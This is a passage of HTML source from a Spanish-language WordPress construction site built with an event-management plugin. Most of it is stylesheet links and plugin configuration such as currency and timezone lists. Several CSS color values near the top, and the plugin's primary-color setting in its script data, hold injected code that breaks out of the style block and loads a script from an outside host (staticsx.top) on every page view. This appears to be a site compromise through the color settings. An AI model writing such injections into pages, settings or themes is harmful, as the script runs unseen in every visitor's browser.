        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1768272255' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-button-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/addons/jet-button.css?ver=1768272255' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-button-skin-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/skin/jet-button.css?ver=1768272255' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://construoferta.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-smart-filters-css' href='https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=1768272682' type='text/css' media='all' />
<style id='jet-smart-filters-inline-css' type='text/css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
/*# sourceURL=jet-smart-filters-inline-css */
</style>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1764936235" id="etn-public-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":""};
//# sourceURL=kava-theme-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/themes/kava/assets/js/theme-script.js?ver=1764936235" id="kava-theme-script-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/jet-reviews/assets/js/lib/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://construoferta.co/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://construoferta.co/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://construoferta.co/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://construoferta.co/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"060692ea2c","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1764936235" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1764936235" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.20.2","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=1764936235" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="etn-module-rsvp-js-extra">
/* <![CDATA[ */
